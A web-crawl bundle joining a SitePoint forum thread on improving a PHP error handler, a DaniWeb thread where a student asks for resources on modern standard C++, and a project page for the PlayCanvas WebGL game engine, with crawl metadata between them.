}
This allows you to change what happens in the error logging globally. Things like exit() might not be necessary in some reports, therefore hard coding is a bad practice.
So I guess you are saying to stop using the SESSION to pass things?
And it also looks like I would need to create a Function, and "include" it in every script?
Debbie
4. #4
SitePoint Wizard DoubleDee's Avatar
Join Date
Aug 2010
Location
Arizona
Posts
3,932
Mentioned
2 Post(s)
Tagged
0 Thread(s)
Quote Originally Posted by wonshikee View Post
First step to improving it would be to abstract the call.
You could do something like this:
if (..) {
} else {
log_error(ARTICLE_INDEX_SECTION_NOT_FOUND_2421,$_SERVER['SCRIPT_NAME']);
}
This allows you to change what happens in the error logging globally. Things like exit() might not be necessary in some reports, therefore hard coding is a bad practice.
Should I break things out into different Functions?
Like mentioned in my OP, there are a few things I do...
1.) Display either an "Error Message" (or "Success Message") after more actions
2.) Log the Error/Success into the Database
3.) E-mail the Error/Success to the Admin
4.) E-mail the Admin if the Error cannot be logged.
#1 should always occur.
For #2, I always want to log any "Errors", but I'm not sure if I should also log "Success Messages"?!
For #3, I think I should just e-mail the Admin if there is an "Error".
#4 should always happen if applicable.
Sincerely,
Debbie
5. #5
SitePoint Wizard wonshikee's Avatar
Join Date
Jan 2007
Posts
1,223
Mentioned
3 Post(s)
Tagged
0 Thread(s)
And it also looks like I would need to create a Function, and "include" it in every script?
If you use PHP5, you can take advantage of autoloading so you don't have to include it manually.
Should I break things out into different Functions?
You should be using a single wrapper function to do the initial logging. What happens within this function could be broken down depending on what and why the logger was called and how complex it is.
6. #6
SitePoint Wizard DoubleDee's Avatar
Join Date
Aug 2010
Location
Arizona
Posts
3,932
Mentioned
2 Post(s)
Tagged
0 Thread(s)
Quote Originally Posted by wonshikee View Post
You should be using a single wrapper function to do the initial logging. What happens within this function could be broken down depending on what and why the logger was called and how complex it is.
Okay, some follow-up questions/concerns...
1.) If I am in "Script A", and I include "Script B", then is it correct that all variables in "Script A" can be seen in "Script B", and that all variables in "Script B" can be seen in "Script A"?
2.) My "results.php" script is 2,141 lines long... Most of that is code like this...
PHP Code:
// Message Sent.
case 'REPLY_MESSAGE_SENT_2193':
echo
'<h1>Message Sent</h1>';
echo
'<p>Congratulations!</p>';
echo
'<p>Your Response has been sent. (2193)</p>';
echo
'<a class="button" href="' BASE_URL '/account/messages/incoming">Return to Messages</a>';
break;
It seems like that is quite a bit to put into a Function nested in my "utilities/function.php" script...
3.) As I randomly scan through my various Errors, I notice that often I am passing a different set of values to my "results.php" script.
A "standard" call to "results.php" would look like this...
PHP Code:
}else{
// Section Not found in URL.
$_SESSION['resultsCode'] = 'ARTICLE_INDEX_NO_QUERY_STRING_2422';
// Set Error Source.
$_SESSION['errorPage'] = $_SERVER['SCRIPT_NAME'];
// Redirect to Display Outcome.
header("Location: " BASE_URL "/account/results.php");
// End script.
exit();
}
//End of ATTEMPT TO RETRIEVE ARTICLES
However, I am often passing *other* values to customize my Error Messages like this...
PHP Code:
// Verify Insert.
if (mysqli_stmt_affected_rows($stmt3)==1){
// Insert Succeeded.
$_SESSION['resultsCode'] = 'COMMENT_MEMBER_COMMENT_ADDED_2052';
// LOOK HERE ===>
// Set values for Success Message.
$_SESSION['firstName'] = $firstName;
$_SESSION['heading'] = $heading;
// Notify Other Subscribed Members
notifySubscribersOfNewComment($dbc$articleID$commentID$sessMemberID);
}else{
// Insert Failed.
$_SESSION['resultsCode'] = 'COMMENT_MEMBER_COMMENT_FAILED_2053';
}
// End of VERIFY INSERT.
// Set Error Source.
$_SESSION['errorPage'] = $_SERVER['SCRIPT_NAME'];
// Redirect to Display Outcome.
header("Location: " BASE_URL "/account/results.php");
// End script.
exit();
So my question here is, "How could I write a Function that would adjust to handle a varying number of arguments?"
4.) I *always* want to log messages in my database, whether they are "Error Messages" or "Success Messages".
HOWEVER, at this time, I only want to e-mail the Administrator if there is an "Error Message".
So, do I need another argument/parameter that tells my "results.php" script - or maybe a new Function - whether or not it should also e-mail the Admin?
Maybe something like this...
PHP Code:
log_error($errorCode$scriptName$emailAdmin=FALSE){
}
Sorry for all of the questions, but I'm really not sure how to create a more sophisticated Error-Handler?!
Thanks,
Debbie
7. #7
Twitter: @AnthonySterling silver trophy AnthonySterling's Avatar
Join Date
Apr 2008
Location
North-East, UK.
Posts
6,111
Mentioned
3 Post(s)
Tagged
0 Thread(s)
It sounds like you're looking to handle logging strategies, and not logging per se. Take a look at https://github.com/Seldaek/monolog and it's documentation it should'nt be too hard to implement a globally available wrapper for it in your application.
@AnthonySterling: I'm a PHP developer, a consultant for oopnorth.com and the organiser of @phpne, a PHP User Group covering the North-East of England.
Bookmarks
Posting Permissions
• You may not post new threads
• You may not post replies
• You may not post attachments
• You may not edit your posts
• | {
"url": "http://www.sitepoint.com/forums/showthread.php?909881-Advice-on-Improving-Error-Handler&p=5229017&mode=linear",
"source_domain": "www.sitepoint.com",
"snapshot_id": "crawl=CC-MAIN-2014-35",
"warc_metadata": {
"Content-Length": "93589",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:MJSBXQYIP5WD6JUDHFGLAACZFRITUOD7",
"WARC-Concurrent-To": "<urn:uuid:9707c706-f13a-4946-a26b-06945f6d9b0d>",
"WARC-Date": "2014-08-31T03:16:07Z",
"WARC-IP-Address": "54.221.218.251",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:RBUOVDRCKPOQKPAMQP6LFCINR32ZPE54",
"WARC-Record-ID": "<urn:uuid:98e77d97-c130-4712-8c36-68e72efeb73d>",
"WARC-Target-URI": "http://www.sitepoint.com/forums/showthread.php?909881-Advice-on-Improving-Error-Handler&p=5229017&mode=linear",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:eb66061c-3b82-4306-bde2-025b3b7ba91e>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-180-136-8.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-35\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for August 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
18,
19,
33,
34,
54,
62,
102,
116,
129,
142,
154,
164,
174,
188,
202,
213,
229,
230,
268,
269,
390,
391,
422,
423,
485,
486,
500,
536,
574,
610,
619,
698,
699,
712,
766,
779,
808,
853,
854,
863,
874,
887,
918,
931,
1002,
1003,
1016,
1041,
1054,
1108,
1109,
1122,
1158,
1171,
1229,
1230,
1243,
1262,
1275,
1287,
1297,
1332,
1333,
1388,
1389,
1433,
1476,
1549,
1651,
1652,
1653,
1731,
1745,
1780,
1789,
1838,
1856,
1890,
1908,
1968,
1986,
2056,
2076,
2077,
2110,
2111,
2244,
2245,
2260,
2261,
2262,
2273,
2274,
2282,
2322,
2336,
2349,
2359,
2369,
2383,
2397,
2408,
2424,
2486,
2487,
2525,
2526,
2540,
2541,
2554,
2631,
2637,
2638,
2812,
2813,
2821,
2861,
2875,
2888,
2901,
2913,
2923,
2933,
2947,
2961,
2972,
2988,
3039,
3101,
3102,
3140,
3141,
3155,
3156,
3169,
3246,
3252,
3253,
3427,
3499,
3500,
3596,
3597,
3598,
3609,
3610,
3618,
3658,
3672,
3685,
3698,
3710,
3720,
3730,
3744,
3758,
3769,
3785,
3836,
3898,
3899,
3937,
3938,
3952,
3953,
3966,
4043,
4049,
4050,
4224,
4280,
4281,
4341,
4342,
4426,
4474,
4520,
4576,
4577,
4605,
4606,
4712,
4713,
4788,
4789,
4832,
4833,
4848,
4849,
4850,
4861,
4862,
4870,
4910,
4924,
4937,
4947,
4957,
4971,
4985,
4996,
5012,
5108,
5209,
5210,
5266,
5469,
5470,
5478,
5518,
5532,
5545,
5558,
5570,
5580,
5590,
5604,
5618,
5629,
5645,
5696,
5899,
5946,
5947,
6147,
6148,
6149,
6238,
6239,
6253,
6278,
6287,
6323,
6341,
6370,
6388,
6419,
6437,
6487,
6505,
6599,
6619,
6728,
6729,
6730,
6871,
6872,
6935,
6949,
6964,
6977,
7010,
7023,
7092,
7093,
7106,
7131,
7144,
7198,
7199,
7212,
7248,
7261,
7319,
7320,
7333,
7352,
7365,
7377,
7378,
7388,
7431,
7432,
7523,
7537,
7563,
7572,
7619,
7632,
7657,
7670,
7738,
7739,
7761,
7808,
7821,
7862,
7875,
7912,
7913,
7926,
7965,
7978,
8052,
8053,
8068,
8081,
8103,
8116,
8185,
8186,
8196,
8225,
8226,
8227,
8256,
8265,
8319,
8320,
8329,
8365,
8374,
8432,
8433,
8442,
8461,
8470,
8483,
8601,
8602,
8603,
8716,
8717,
8816,
8817,
8973,
8974,
9007,
9021,
9080,
9081,
9092,
9093,
9204,
9205,
9217,
9218,
9219,
9230,
9231,
9239,
9308,
9322,
9335,
9348,
9368,
9378,
9388,
9402,
9416,
9427,
9443,
9699,
9854,
9855,
9856,
9866,
9867,
9887,
9888,
9921,
9950,
9983,
10015
],
"line_end_idx": [
18,
19,
33,
34,
54,
62,
102,
116,
129,
142,
154,
164,
174,
188,
202,
213,
229,
230,
268,
269,
390,
391,
422,
423,
485,
486,
500,
536,
574,
610,
619,
698,
699,
712,
766,
779,
808,
853,
854,
863,
874,
887,
918,
931,
1002,
1003,
1016,
1041,
1054,
1108,
1109,
1122,
1158,
1171,
1229,
1230,
1243,
1262,
1275,
1287,
1297,
1332,
1333,
1388,
1389,
1433,
1476,
1549,
1651,
1652,
1653,
1731,
1745,
1780,
1789,
1838,
1856,
1890,
1908,
1968,
1986,
2056,
2076,
2077,
2110,
2111,
2244,
2245,
2260,
2261,
2262,
2273,
2274,
2282,
2322,
2336,
2349,
2359,
2369,
2383,
2397,
2408,
2424,
2486,
2487,
2525,
2526,
2540,
2541,
2554,
2631,
2637,
2638,
2812,
2813,
2821,
2861,
2875,
2888,
2901,
2913,
2923,
2933,
2947,
2961,
2972,
2988,
3039,
3101,
3102,
3140,
3141,
3155,
3156,
3169,
3246,
3252,
3253,
3427,
3499,
3500,
3596,
3597,
3598,
3609,
3610,
3618,
3658,
3672,
3685,
3698,
3710,
3720,
3730,
3744,
3758,
3769,
3785,
3836,
3898,
3899,
3937,
3938,
3952,
3953,
3966,
4043,
4049,
4050,
4224,
4280,
4281,
4341,
4342,
4426,
4474,
4520,
4576,
4577,
4605,
4606,
4712,
4713,
4788,
4789,
4832,
4833,
4848,
4849,
4850,
4861,
4862,
4870,
4910,
4924,
4937,
4947,
4957,
4971,
4985,
4996,
5012,
5108,
5209,
5210,
5266,
5469,
5470,
5478,
5518,
5532,
5545,
5558,
5570,
5580,
5590,
5604,
5618,
5629,
5645,
5696,
5899,
5946,
5947,
6147,
6148,
6149,
6238,
6239,
6253,
6278,
6287,
6323,
6341,
6370,
6388,
6419,
6437,
6487,
6505,
6599,
6619,
6728,
6729,
6730,
6871,
6872,
6935,
6949,
6964,
6977,
7010,
7023,
7092,
7093,
7106,
7131,
7144,
7198,
7199,
7212,
7248,
7261,
7319,
7320,
7333,
7352,
7365,
7377,
7378,
7388,
7431,
7432,
7523,
7537,
7563,
7572,
7619,
7632,
7657,
7670,
7738,
7739,
7761,
7808,
7821,
7862,
7875,
7912,
7913,
7926,
7965,
7978,
8052,
8053,
8068,
8081,
8103,
8116,
8185,
8186,
8196,
8225,
8226,
8227,
8256,
8265,
8319,
8320,
8329,
8365,
8374,
8432,
8433,
8442,
8461,
8470,
8483,
8601,
8602,
8603,
8716,
8717,
8816,
8817,
8973,
8974,
9007,
9021,
9080,
9081,
9092,
9093,
9204,
9205,
9217,
9218,
9219,
9230,
9231,
9239,
9308,
9322,
9335,
9348,
9368,
9378,
9388,
9402,
9416,
9427,
9443,
9699,
9854,
9855,
9856,
9866,
9867,
9887,
9888,
9921,
9950,
9983,
10015,
10020
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 10020,
"ccnet_original_nlines": 364,
"rps_doc_curly_bracket": 0.002495009917765856,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2887323796749115,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05417117848992348,
"rps_doc_frac_lines_end_with_ellipsis": 0.03287671133875847,
"rps_doc_frac_no_alph_words": 0.3136511445045471,
"rps_doc_frac_unique_words": 0.30877482891082764,
"rps_doc_mean_word_length": 5.211920738220215,
"rps_doc_num_sentences": 104,
"rps_doc_symbol_to_word_ratio": 0.01300107967108488,
"rps_doc_unigram_entropy": 5.410353183746338,
"rps_doc_word_count": 1208,
"rps_doc_frac_chars_dupe_10grams": 0.3699174225330353,
"rps_doc_frac_chars_dupe_5grams": 0.43233799934387207,
"rps_doc_frac_chars_dupe_6grams": 0.38818296790122986,
"rps_doc_frac_chars_dupe_7grams": 0.3835768699645996,
"rps_doc_frac_chars_dupe_8grams": 0.3835768699645996,
"rps_doc_frac_chars_dupe_9grams": 0.3699174225330353,
"rps_doc_frac_chars_top_2gram": 0.011435830034315586,
"rps_doc_frac_chars_top_3gram": 0.015565440058708191,
"rps_doc_frac_chars_top_4gram": 0.021124519407749176,
"rps_doc_books_importance": -890.2301635742188,
"rps_doc_books_importance_length_correction": -890.2301635742188,
"rps_doc_openwebtext_importance": -471.04010009765625,
"rps_doc_openwebtext_importance_length_correction": -471.04010009765625,
"rps_doc_wikipedia_importance": -343.0546875,
"rps_doc_wikipedia_importance_length_correction": -343.0546875
},
"fasttext": {
"dclm": 0.07243459671735764,
"english": 0.675415575504303,
"fineweb_edu_approx": 1.5614149570465088,
"eai_general_math": 0.025993699207901955,
"eai_open_web_math": 0.265677273273468,
"eai_web_code": 0.0014089300530031323
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,357,413,158,323,732,700 | Well, I posted a few problems here on daniweb and thank god that I did so. What I had been using till now was "rusted, naff,useless" code. But after today, I am more accustomed to what the new c++ is.
Well, I am 16 years old and am studying in standard 10+2.
The problem is the way we are taught in school. In school, we still use
#include<iostream.h>,#include<conio.h>,getch(),clrscsr()...etc.etc....
Considering the fact that I have already had 1.5 years of study in c++(using the old ways), you may guess my current condition.
I referred to Siddhants guide and found it quite useful. Thanks. :)
Well, coming to the point on what I want...
If anyone could help me and provide me with link to the better tutorials on Standard and modern C++, I would be highly grateful.
Well, I don't know how to use vectors. So,a guide on vectors would be useful.
Also, a list of modern header files would be extremely useful. From my information, conio.h is not in use anymore. So, how can I use stuff like cout, cin, etc.
What are namespaces?
And a list of things and functions which are outdated now, and the new ones to replace them would be great.
Thanks a ton in advance. Any help would be greatly appreciated.
Recommended Answers
http://www.mindview.net/Books/TICPP/ThinkingInCPP2e.html
Direct link to Volume 1
Direct link to Volume 2
These books should be perfect for you. Volume 1 may cover some topics you already know, but it also covers namespaces, templates, and polymorphism. Volume 2 teaches you the Standard …
Jump to Post
#include <iostream>
is where you will find cout, etc.
namespaces are ways to group functions - for example, the cout, etc you are looking for are in the std namespace, so you have to call them like this:
#include <iostream>
int main()
{ …
Jump to Post
This ebook is the most suitable for you I think, superb explanations, cool code examples, answers to most of your C++ questions... :)
Jump to Post
All 10 Replies
#include <iostream>
is where you will find cout, etc.
namespaces are ways to group functions - for example, the cout, etc you are looking for are in the std namespace, so you have to call them like this:
#include <iostream>
int main()
{
std::cout << "something" << std::endl;
return 0;
}
Other useful things in the std namespace:
#include <vector>
#include <string>
etc.
good luck
dave
This ebook is the most suitable for you I think, superb explanations, cool code examples, answers to most of your C++ questions... :)
What I had been using till now was "rusted, naff,useless" code.
There's nothing wrong with writing code on an old compiler. You gotta do what you gotta do, and what you gotta do isn't ever ideal. ;) It's easy for some armchair critic to complain, but you're the one who has to get the job done by any means necessary.
If anyone could help me and provide me with link to the better tutorials on Standard and modern C++, I would be highly grateful.
These two books will help.
From my information, conio.h is not in use anymore.
conio.h is used a lot. There's not a standard way to do the stuff conio.h does either. Clearing the screen, changing text color, getting a key press without typing Enter, standard C++ doesn't do any of it the same way, and the standard analogs are not as useful. If you need something from conio.h, no matter how you go about it you'll get yelled at by somebody that it isn't portable, and your code is wrong, and standard C++ is GOD, and you're stupid for not writing code exactly like them, and whatever else those guys whine about. ;)
I say you should learn how to use everything, portable or not, standard or not, and then choose the best of them for what you need to do. Being standard and portable is a great goal, but to get anything substantial done you have to compromise somewhere.
What are namespaces?
Ok, you write a library that has a function called DoStuff(). You have a friend who wrote another library that has a function called DoStuff(). You want to use both libraries. What do you do?
The easiest thing is to change the name of DoStuff() in your library to something like MyDoStuff(). Now there's no conflict between the two functions. Namespaces do the same thing without changing the name of the function. They add another piece to the puzzle of choosing which name to use.
If you and your friend both use namespaces, there won't be any conflict to start with:
namespace Friend
{
void DoStuff();
}
namespace Me
{
void DoStuff();
}
The full name of your friend's DoStuff() is Friend::DoStuff() . Yours is Me::DoStuff() . Both names are unique because the namespace part of the name is different.
That's it! Namespaces are a way to avoid name conflicts. :)
commented: Some of the Baddest advices I ever heard. -2
commented: Agree with siddhant3s. -2
Well, I know that guide was not exhaustive. It was not a reference material, it was just a guide.
I clearly mentioned that you will have to search for more information about specific topic on the web.
Learn to use a search engine well. There is a sticky thread about C++ books.
My personal favorite are Accelerated C++ ( non-free ) and Thinking in C++ ( a free book by Bruce Eckels)
Though I myself prefer books, you may want to start with a tutorial. But do what ever, stay away from short guides like Sams " Teach yourself C++ in X days" <-- stay away from such guides.
Also read How to Ask Question the Smart Way the link is here.
Thanks Grigor. Would check the books soon.
Thanks daviddoria for your advice.
Thanks tux4life. Would check the books soon.
Thanks Tom Gunn for your advice. Would check the book.
Thanks Siddhanth for your advice.
More advices would be appreciated.
The problem is the way we are taught in school. In school, we still use
#include<iostream.h>,#include<conio.h>,getch(),clrscsr()...etc.etc....
I say that you should avoid the use of old, non-standard libraries like "conio.h" unless you are explicitly instructed -- required -- to do so.
anyone can quickly learn to use any library function that one may given in the course of their work. But you will only be hurting yourself if you learn to rely on those non-portable functions, and then one day find all your code is broken when you try to port it to another environment.
also, when you come to ask questions on a standard-C forum like this one or any of the other major forums, you will lose the assistance of people who do not, can not, or will not use non-portable libraries such as conio.
ultimately it's your choice. personally, my choice is that i just don't even bother trying to compile anyone's code who uses non-standard libraries. I simply don't care to include those libraries on my work or home machines, and therefore i don't spend any time trying to debug examples those people might post.
> This ebook is the most suitable for you I think, superb explanations, cool code examples, answers to most of your C++ questions...
And patently wrong statement even in the first paragraph!
"Simply stated, to be a professional programmer implies competency in C++."
So all the C, Perl, Java, Python, Fortran, COBOL programmers in the world are amateur hacks?
Rubbish!
I wonder how "chummy" it gets with the Microsoft compiler, since it is hosted on their site?
@MSDN>Essential skills made easy! Written by Herb Schildt
The Art of C++ guy!!
I read that book, and didn't liked it.
bullschildt!!
I personally don't prefer any tutorials to learn C++ from scratch. A Book is a book.
Accelerated C++ is my fav for beginners.
Be a part of the DaniWeb community
We're a friendly, industry-focused community of 1.21 million developers, IT pros, digital marketers, and technology enthusiasts learning and sharing knowledge. | {
"url": "https://www.daniweb.com/programming/software-development/threads/199256/correcting-mistakes-using-standard-c",
"source_domain": "www.daniweb.com",
"snapshot_id": "crawl=CC-MAIN-2021-25",
"warc_metadata": {
"Content-Length": "102891",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:4CG4SJBLVF6GXMBJFZVAMZL6Z3UTLE7Q",
"WARC-Concurrent-To": "<urn:uuid:1dea0337-0552-43ab-bb0c-f47abfe1d36f>",
"WARC-Date": "2021-06-24T15:31:30Z",
"WARC-IP-Address": "104.22.5.5",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:XLOFZSLWL2Y2NLLI7H3J2OHKEBPS3P7I",
"WARC-Record-ID": "<urn:uuid:88a55ab9-efb2-4887-a843-4965643f19ac>",
"WARC-Target-URI": "https://www.daniweb.com/programming/software-development/threads/199256/correcting-mistakes-using-standard-c",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5f0c136a-051c-4cc6-a052-3e94f290cf0e>"
},
"warc_info": "isPartOf: CC-MAIN-2021-25\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for June 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-19.ec2.internal\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
201,
202,
260,
261,
333,
404,
405,
406,
534,
602,
603,
647,
648,
777,
778,
856,
857,
1017,
1018,
1039,
1040,
1148,
1149,
1213,
1214,
1234,
1235,
1292,
1293,
1317,
1318,
1342,
1343,
1527,
1528,
1541,
1561,
1562,
1596,
1597,
1747,
1748,
1768,
1769,
1780,
1784,
1797,
1798,
1932,
1933,
1946,
1947,
1962,
1963,
1983,
1984,
2018,
2019,
2169,
2170,
2190,
2191,
2202,
2204,
2243,
2253,
2255,
2256,
2298,
2299,
2317,
2335,
2340,
2341,
2351,
2352,
2357,
2358,
2492,
2493,
2557,
2558,
2812,
2813,
2942,
2943,
2970,
2971,
3023,
3024,
3562,
3563,
3817,
3818,
3839,
3840,
4032,
4033,
4324,
4325,
4412,
4413,
4430,
4432,
4452,
4454,
4455,
4468,
4470,
4490,
4492,
4493,
4657,
4658,
4718,
4719,
4775,
4812,
4813,
4911,
5014,
5091,
5196,
5197,
5386,
5387,
5449,
5450,
5493,
5494,
5529,
5530,
5575,
5576,
5631,
5632,
5666,
5667,
5702,
5703,
5775,
5846,
5847,
5991,
5992,
6279,
6280,
6501,
6502,
6814,
6815,
6948,
7006,
7082,
7083,
7176,
7185,
7186,
7279,
7280,
7338,
7359,
7398,
7412,
7413,
7498,
7539,
7540,
7575,
7576
],
"line_end_idx": [
201,
202,
260,
261,
333,
404,
405,
406,
534,
602,
603,
647,
648,
777,
778,
856,
857,
1017,
1018,
1039,
1040,
1148,
1149,
1213,
1214,
1234,
1235,
1292,
1293,
1317,
1318,
1342,
1343,
1527,
1528,
1541,
1561,
1562,
1596,
1597,
1747,
1748,
1768,
1769,
1780,
1784,
1797,
1798,
1932,
1933,
1946,
1947,
1962,
1963,
1983,
1984,
2018,
2019,
2169,
2170,
2190,
2191,
2202,
2204,
2243,
2253,
2255,
2256,
2298,
2299,
2317,
2335,
2340,
2341,
2351,
2352,
2357,
2358,
2492,
2493,
2557,
2558,
2812,
2813,
2942,
2943,
2970,
2971,
3023,
3024,
3562,
3563,
3817,
3818,
3839,
3840,
4032,
4033,
4324,
4325,
4412,
4413,
4430,
4432,
4452,
4454,
4455,
4468,
4470,
4490,
4492,
4493,
4657,
4658,
4718,
4719,
4775,
4812,
4813,
4911,
5014,
5091,
5196,
5197,
5386,
5387,
5449,
5450,
5493,
5494,
5529,
5530,
5575,
5576,
5631,
5632,
5666,
5667,
5702,
5703,
5775,
5846,
5847,
5991,
5992,
6279,
6280,
6501,
6502,
6814,
6815,
6948,
7006,
7082,
7083,
7176,
7185,
7186,
7279,
7280,
7338,
7359,
7398,
7412,
7413,
7498,
7539,
7540,
7575,
7576,
7735
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 7735,
"ccnet_original_nlines": 170,
"rps_doc_curly_bracket": 0.0009049799991771579,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4265815317630768,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.029019150882959366,
"rps_doc_frac_lines_end_with_ellipsis": 0.035087719559669495,
"rps_doc_frac_no_alph_words": 0.20603598654270172,
"rps_doc_frac_unique_words": 0.35110434889793396,
"rps_doc_mean_word_length": 4.484386920928955,
"rps_doc_num_sentences": 115,
"rps_doc_symbol_to_word_ratio": 0.011607659980654716,
"rps_doc_unigram_entropy": 5.491925239562988,
"rps_doc_word_count": 1313,
"rps_doc_frac_chars_dupe_10grams": 0.19853940606117249,
"rps_doc_frac_chars_dupe_5grams": 0.23488451540470123,
"rps_doc_frac_chars_dupe_6grams": 0.23488451540470123,
"rps_doc_frac_chars_dupe_7grams": 0.22537364065647125,
"rps_doc_frac_chars_dupe_8grams": 0.22537364065647125,
"rps_doc_frac_chars_dupe_9grams": 0.21212635934352875,
"rps_doc_frac_chars_top_2gram": 0.008322009816765785,
"rps_doc_frac_chars_top_3gram": 0.005095109809190035,
"rps_doc_frac_chars_top_4gram": 0.008661679923534393,
"rps_doc_books_importance": -747.5986938476562,
"rps_doc_books_importance_length_correction": -747.5986938476562,
"rps_doc_openwebtext_importance": -431.2924499511719,
"rps_doc_openwebtext_importance_length_correction": -431.2924499511719,
"rps_doc_wikipedia_importance": -330.3101806640625,
"rps_doc_wikipedia_importance_length_correction": -330.3101806640625
},
"fasttext": {
"dclm": 0.17492574453353882,
"english": 0.9347496628761292,
"fineweb_edu_approx": 1.9460433721542358,
"eai_general_math": 0.6519293785095215,
"eai_open_web_math": 0.2081630825996399,
"eai_web_code": 0.13178247213363647
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.0151",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,888,066,712,862,599,000 | engine
Fast and lightweight JavaScript game engine built on WebGL and glTF
Stars
7.61K
Forks
1.18K
Open issues
497
Closed issues
1.13K
Last release
6 months ago
Last commit
6 months ago
Watchers
7.61K
Total releases
285
Total commits
10.1K
Open PRs
23
Closed PRs
2.56K
Repo URL
Platform
License
Category
Technology
Offers premium version?
NO
Proprietary?
NO
About
PlayCanvas WebGL Game Engine
Docs | Examples | Forum | Blog
PlayCanvas is an open-source game engine. It uses HTML5 and WebGL to run games and other interactive 3D content in any mobile or desktop browser.
English 中文 日本語 한글
Project Showcase
Many games and apps have been published using the PlayCanvas engine. Here is a small selection:
You can see more games on the PlayCanvas website.
Users
PlayCanvas is used by leading companies in video games, advertising and visualization such as:
Animech, Arm, BMW, Disney, Facebook, Famobi, Funday Factory, IGT, King, Miniclip, Leapfrog, Mojiworks, Mozilla, Nickelodeon, Nordeus, NOWWA, PikPok, PlaySide Studios, Polaris, Product Madness, Samsung, Snap, Spry Fox, Zeptolab, Zynga
Features
PlayCanvas is a fully featured game engine.
• 🧊 Graphics - Advanced 2D + 3D graphics engine built on WebGL 1 & 2.
• 🏃 Animation - Powerful state-based animations for characters and arbitrary scene properties
• ⚛️ Physics - Full integration with 3D rigid-body physics engine ammo.js
• 🎮 Input - Mouse, keyboard, touch, gamepad and VR controller APIs
• 🔊 Sound - 3D positional sounds built on the Web Audio API
